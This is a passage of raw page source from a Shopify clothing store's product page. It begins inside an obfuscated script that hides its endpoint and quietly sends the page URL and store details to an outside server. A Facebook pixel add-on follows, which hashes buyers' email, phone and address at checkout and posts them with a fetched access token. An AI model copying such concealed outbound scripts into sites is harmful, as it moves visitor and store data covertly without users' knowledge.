_0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "sydneytag.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019ac569-e621-7587-9f5e-569e2b5db919/bundler-app-67/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019ac569-e621-7587-9f5e-569e2b5db919/bundler-app-67/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60463153308,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60463153308,storefrontBaseUrl: "https://sydneytag.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"947191964","configuration":"{\"shopId\": \"60463153308\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"641433756","configuration":"{\"shopId\":\"60463153308\",\"domainId\":\"67233ac2886403011fa29fdc\",\"userId\":\"67233ac2886403011fa29fdb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524763c7ffe150f5758729a0c55dcfca","type":"APP","apiClientId":3255653,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"127991964","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643530b2e5d4f11d5dc443a8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"138805404","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"C3 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"sydneytag","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sydneytag.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/sydneytag.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408752775324","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"},"sku":"LF10235022KAQS","title":"Caqui \/ S","untranslatedTitle":"Caqui \/ S"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408752808092","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022KAQM","title":"Caqui \/ M","untranslatedTitle":"Caqui \/ M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408752840860","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022KAQL","title":"Caqui \/ L","untranslatedTitle":"Caqui \/ L"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos 